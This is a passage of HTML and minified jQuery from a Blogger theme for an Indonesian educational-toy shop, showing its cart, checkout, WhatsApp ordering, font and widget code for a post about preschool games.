Bank"),$(".directbank").show(),$(".bukablog-scan").hide()),$("#dana").is(":checked")&&$(".successmethod").html("DANA"),$("#ovo").is(":checked")&&($(".successmethod").html("OVO"),$(".bukablog-scan").show(),$(".directbank").hide()),$(".bukasemua,.outer-left,.post-title-halaman,.note-ongkir,.sidebar,.blogpedia-pop-payment").remove(),$("body").removeClass("over"),$("").attr("class","")}else{$("html, body").animate({scrollTop:$(".formone").offset().top},500)}}),$("#checkout-method input").change(function(){$("#check-with-wa").addClass("whatsappPage"),$("#check-with-wa").val(bukablogWA),$(".check-with-paypal").hide(),$("#check-with-wa").show(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").hide(),"paypal"==$(this).val()&&($(".check-with-paypal").addClass("thepaypal"),$(".check-with-paypal").val(paywithpaypal),$("#check-with-wa").hide(),$(".check-with-paypal").show(),$(".check-with-cash").hide(),$(".check-with-dana").hide(),$(".check-with-bank").hide()),"cashondelivery"==$(this).val()&&($(".check-with-cash").addClass("bayar_di_tempat"),$(".check-with-cash").val(cashondelivery),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").show()),"banktransfer"==$(this).val()&&($(".check-with-bank").addClass("thebanktrans"),$(".check-with-bank").val(banktransfer),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-cash").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-bank").show()),"dana"==$(this).val()&&($(".check-with-dana").addClass("bayar_dana"),$(".check-with-dana").val(dana),$("#check-with-wa").hide(),$(".check-with-dana").show(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").hide()),"ovo"==$(this).val()&&($(".check-with-ovo").addClass("bayar_ovo"),$(".check-with-ovo").val(ovo),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-cash").hide(),$(".check-with-ovo").show())});simpleCart({shippingCustom:function(){for(var b=0;alamat_boshjn.length>b;b++){if(alamat_boshjn[b][0]==$("#biaya_boshjn").val()){return alamat_boshjn[b][1]}}}});
//]]>
</script>
<script>
//<![CDATA[
function createCookie(a,t,n){if(n){var e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3);var i="; expires="+e.toGMTString()}else i="";document.cookie=a+"="+t+i+"; path=/"}function readCookie(a){for(var t=a+"=",n=document.cookie.split(";"),e=0;e<n.length;e++){for(var i=n[e];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}window.lazySizesConfig=window.lazySizesConfig||{},lazySizesConfig.loadMode=1,$(function(){$("").click(function(){return $("html, body").animate({scrollTop:0},"slow"),!1})}),$(document).ready(function(a){a("a.cart-btn").click(function(){return a(".cart-box").slideToggle("fast"),a(this).toggleClass("active"),!1})}),$(".rianseo-btn").on("click",function(){$("body").addClass("over");var a=$(this).attr("data-title"),t=$(this).attr("href");if($(t).addClass("open"),$(t).find(".title-content").html(a),null!=$(this).attr("data-img")){var n=$(this).attr("data-img");$(t).find(".content img").show(),$(t).find(".content img").attr("src",n)}if(null!=$(this).attr("data-width")){var e=$(this).attr("data-width");$(t).find(".wrap").attr("style","max-width:"+e+"px!important;")}if(null!=$(this).attr("data-tooltip")){var i=$(this).attr("data-tooltip");$(t).find(".rianseo-wrap").show(),$(t).find(".rianseo-wrap").html(i)}}),$(".kantup").on("click",function(){$("body").removeClass("over"),$(".blogpedia-pop-payment").removeClass("open-porn"),$(this).parents(".rianseo,.blogpedia-chat,.blogpedia-order").removeClass("open")}),$(".ucihaItachi").click(function(){$(".dropdown-content,.closeUcihaItachi").toggle()}),$(".namaBank1").html(namaBank1),$(".noRek1").html(noRek1),$(".namaPemilik1").html(namaPemilik1),$(".namaBank2").html(namaBank2),$(".noRek2").html(noRek2),$(".namaPemilik2").html(namaPemilik2),$(".namaBank3").html(namaBank3),$(".noRek3").html(noRek3),$(".namaPemilik3").html(namaPemilik3),$(".scanOvo").html('<a href="'+scanOvo+'"><img alt="Scan kode QR OVO" class="kodeQR" src="'+scanOvo+'"/></a><span>OVO</span>'),$(".scanDana").html('<a href="'+scanDana+'"><img alt="Scan kode QR DANA" class="kodeQR" src="'+scanDana+'"/></a><span>DANA</span>'),$(".noteChat").html(noteChat),$(".input-search").click(function(){$(".tokped_search").addClass("data-border"),$(".search-content").show(),$(".close-rianseo").show()}),$(".rianseo-tutup,.close-rianseo").click(function(){$(".tokped_search").removeClass("data-border"),$(".search-content").hide(),$(".close-rianseo").hide(),$(".rianseo-tutup").hide(),$(".input-search").val("")}),$(".input-search").keyup(function(){""!=$(this).val()?$(".rianseo-tutup").show():$(".rianseo-tutup").hide()}),$(".mobile-search-back").click(function(){/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&$(".icon-back-search").trigger("click"),$(".search-content").hide(),$(".rianseo-tutup").hide(),$(".close-rianseo").hide()});
//]]>
</script>
<script>//<![CDATA[
$(".post-body .separator").appendTo("#coli-carousel .owl-carousel"),$(window).on("load",function(){$("#coli-carousel .owl-carousel").owlCarousel({stagePadding:0,loop:1,autoplayHoverPause:!0,margin:12,nav:!0,navText:['<svg viewBox="0 0 24 24"><path d="M15.41,16.58L10.83,12L15.41,7.41L14,6L8,12L14,18L15.41,16.58Z"/></svg>','<svg viewBox="0 0 24 24"><path d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"/></svg>'],responsive:{0:{items:1,stagePadding:0}}}),jQuery(document).ready(function(){dotcount=1,jQuery(".owl-dot").each(function(){jQuery(this).addClass("numb_xnxx"+dotcount),jQuery(this).attr("data-info",dotcount),dotcount+=1}),slidecount=1,jQuery(".owl-item").not(".cloned").each(function(){jQuery(this).addClass("gallery_xnxx"+slidecount),slidecount+=1}),jQuery(".owl-dot").each(function(){grab=jQuery(this).data("info"),slidegrab=jQuery(".gallery_xnxx"+grab+" img").attr("src"),console.log(slidegrab),jQuery(this).css("background-image","url("+slidegrab+")")}),amount=jQuery(".owl-dot").length})});var $searchLonte=!1;$(".chat-penjual").on("click",function(){!1===$searchLonte&&($searchLonte=$("<div></div>").append($(".about-author").first().clone()).appendTo(".chatStatusAdmin"))}),$("a.tambah-porn").click(function(){$(".single_fixed_overflow").addClass("go-to-redtube"),$(".single_fixed").addClass("go-to-xnxx")}),$(".single_fixed_overflow,.single_closed").on("click",function(){$(".single_fixed_overflow").removeClass("go-to-redtube"),$(".single_fixed").removeClass("go-to-xnxx")});var arr_bank=set_bank;function whatsApp(a){var e=!0;if($("#"+a+" .wajib").each(function(){""!=$.trim($(this).val())&&"default"!=$.trim($(this).val())||$(this).addClass("focus")}),$("#"+a+" .wajib").each(function(){return""==$.trim($(this).val())?(e=!1,$(this).parents("label").find(".fake_Message").addClass("big_TT"),$(this).focus(),!1):"default"==$.trim($(this).val())?(e=!1,$(this).parents("label").find(".fake_Message").addClass("big_TT"),!1):void 0}),!0===e){var t="",n="https://web.whatsapp.com/send";if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(n="whatsapp://send"),"mulai_chat"==a){var o=nameSeller,s=textMessage,i=62,r=nomorWhatsapp,l=$(".produkName").text();t=n+"?phone="+i+r+"&text="+s+" "+o+".. "+$("#"+a+" .pesan").val()+" "+l+"%0A%0ADikirim dari "+location.href}else if("beli_langsung"==a){o=nameSeller,s=textMessage,i=62,r=nomorWhatsapp;var c=$(".name_detail").text(),d=$("#"+a+" .harga_text").text(),h=$("#"+a+" .item_jumlah .simpleCart_quantity").text(),u=$("#"+a+" .nama").val(),p=$("#"+a+" .simpleCart_grandTotal").text();t=n+"?phone="+i+r+"&text="+s+" "+o+", ada pesanan masuk!%0A%0A▪️ *Produk* : "+c+"%0A▪️ *Harga* : "+d+"%0A▪️ *Jumlah* : "+h+"%0A▪️ *Pengiriman ke* :"+$("#biaya_boshjn").val()+"%0A%0A-----------------------------------------------------------%0A▪️ *Nama Pengirim*     : "+u+"%0A▪️ *No Telepon*     : "+$("#"+a+" .nomorHP").val()+"%0A▪️ *Kota / Kecamatan* : "+$("#"+a+" .kota").val()+"%0A▪️ *Kode Pos*                : "+$("#"+a+" .kodepos").val()+"%0A▪️ *Alamat Lengkap*    : "+$("#"+a+" .alamat").val()+"%0A-----------------------------------------------------------%0A%0A▪️ *Metode Pembayaran* : "+$("#"+a+" .bank").val()+"%0A▪️ *Total Pembayaran*  : "+p+"%0A%0ADikirim dari "+location.href}else alert("ID Data Salah!");$(this).attr("href",t);var g=Number(screen.width/2-480),f=Number(screen.height/2-270);return window.open(this.href,"","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=1, copyhistory=no, width=960, height=540, top="+f+", left="+g).focus(),!1}}$.each(arr_bank,function(a,e){$("#beli_langsung .bank optgroup").append('<option value="'+a+"%0A"+e+'">'+a+" - "+e+"</option>")}),$(".instan-chat").each(function(){$(this).find("span").click(function(){var a=$(this).parents(".instan-chat").attr("id"),e=$(this).text();$(".pesan").text(e),$(this).parents(".instan-chat").find("span").removeAttr("class"),$(this).addClass("pilih"),$(this).parents(".instan-chat").attr("data-selected",e),$(".pesan ."+a).find("b").text(e)})}),$(".js-chat .wajib").each(function(){label=$(this).parents("label"),$('<span class="fake_Message">Harus diisi</span>').appendTo(label)}),$(document).on("keyup",".js-chat .wajib",function(){""!=$(this).val()&&($(this).removeClass("focus"),$(this).parents("label").find(".fake_Message").removeClass("big_TT"))}),$(document).on("change",".js-chat select",function(){$(this).removeClass("focus"),$(this).parents("label").find(".fake_Message").removeClass("big_TT")}),$(document).on("keypress",".js-chat input, .js-chat textarea",function(){13===event.keyCode&&$(this).parents(".wwc-chat, #check-with-wa").find(".submit").trigger("click")}),$(document).on("click",".js-chat .submit",function(){return whatsApp($(this).parents(".blogpedia-chat,.blogpedia-order").attr("id")),!1}),$(document).on("click",".popWin",function(){var a=$(this).attr("href"),e=$(this).attr("data-popWidth"),t=$(this).attr("data-popHeight");return null==e&&(e=960),null==t&&(t=540),left=Number(screen.width/2-e/2),tops=Number(screen.height/2-t/2),popupWindow=window.open(a,"","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=1, copyhistory=no, width="+e+", height="+t+", top="+tops+", left="+left),popupWindow.focus(),!1});
//]]>
</script>
<script>//<![CDATA[
// Settings Page Chekout ==================================== //
 if (window['location']['href']['indexOf']('/p/checkout.html') > -1) {
     document['title'] = 'Checkout';
     $('.item-post .post-body')['html']('<div class=\'halaman_static-rianseo\'></div><style>div#sidebar-wrapper,.static_page .item-post h1.post-title, .blog-post-comments { display: none!important; }.item #main-wrapper, .statc_page #main-wrapper { width:100%;float:none;max-width: 100%; }</style>');
 };
// Settings Page Cart ================================== //
 if (window['location']['href']['indexOf']('/p/cart.html') > -1) {
     document['title'] = 'My Cart';
     $('.item-post .post-body')['html']('<div class=\'buka-cart-review check\'><div class=\"post-custom-title\"><div class=\"custom-title\"><h2>You have <span class=\'simpleCart_quantity\'/> item(s) in your Cart.<\/h2><\/div><\/div><div class=\'buka-cart-review-wrap\'><div class=\'simpleCart_items\'/><div style=\"clear: both;\"\/><div class=\"cart-bot-element\"><div class=\"buka-cart-ammount\"><span class=\"buka-cart-subtotal\">SUBTOTAL :<\/span><span class=\'simpleCart_total\'/><\/div><a class=\'simpleCart_checkout\' href=\'\/p\/checkout.html\'>Proceed to Checkout</a></div></div></div><style>div#sidebar-wrapper,.static_page .item-post h1.post-title { display: none!important; }.item #main-wrapper, .statc_page #main-wrapper { width:100%;float:none;max-width: 100%; }</style>');
 };//]]>
</script>
<style>
@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWJ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFUZ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWZ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVp0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWp0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFW50bf8pkAp6a.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVZ0bf8pkAg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
</style>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY577b0pWwAEmP8pYXYE036utZyxAQ:1769186201253';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7327683782394956610','//www.sebutik.com/2013/01/macam-dan-jenis-permainan-anak-paud-tk.html','7327683782394956610');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7327683782394956610', 'title': 'SEBUTIK EDUTOYS APE PAUD TK', 'url': 'https://www.sebutik.com/2013/01/macam-dan-jenis-permainan-anak-paud-tk.html', 'canonicalUrl': 'https://www.sebutik.com/2013/01/macam-dan-jenis-permainan-anak-paud-tk.html', 'homepageUrl': 'https://www.sebutik.com/', 'searchUrl': 'https://www.sebutik.com/search', 'canonicalHomepageUrl': 'https://www.sebutik.com/', 'blogspotFaviconUrl': 'https://www.sebutik.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-NLE1QB5DPC', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - Atom\x22 href\x3d\x22https://www.sebutik.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - RSS\x22 href\x3d\x22https://www.sebutik.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7327683782394956610/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - Atom\x22 href\x3d\x22https://www.sebutik.com/feeds/6458794783263310060/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5328044817693571', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Deskripsi', 'pageType': 'item', 'postId': '6458794783263310060', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/s72-c-rw/permainan-anak-tk-paud.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/-rw/permainan-anak-tk-paud.jpg', 'pageName': '20 Jenis Permainan Anak Paud / TK Dalam \x26 Luar Ruangan', 'pageTitle': 'SEBUTIK EDUTOYS APE PAUD TK: 20 Jenis Permainan Anak Paud / TK Dalam \x26 Luar Ruangan', 'metaDescription': '20 Jenis Permainan Anak Paud / Tk di dalam dan diluar ruangan ini bisa menjadi insprasi untuk memilih permainan yang kreatif, seru dan edukatif bagi anak-anak.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '20 Jenis Permainan Anak Paud / TK Dalam \x26 Luar Ruangan', 'description': '20 Jenis Permainan Anak Paud / Tk di dalam dan diluar ruangan ini bisa menjadi insprasi untuk memilih permainan yang kreatif, seru dan edukatif bagi anak-anak.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/-rw/permainan-anak-tk-paud.jpg', 'url': 'https://www.sebutik.com/2013/01/macam-dan-jenis-permainan-anak-paud-tk.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6458794783263310060}}, {'name': 'widgets', 'data': [{'title': 'Pengaturan WhatsApp', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList69'}, {'title': 'Pengaturan Gambar Kode QR', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList67'}, 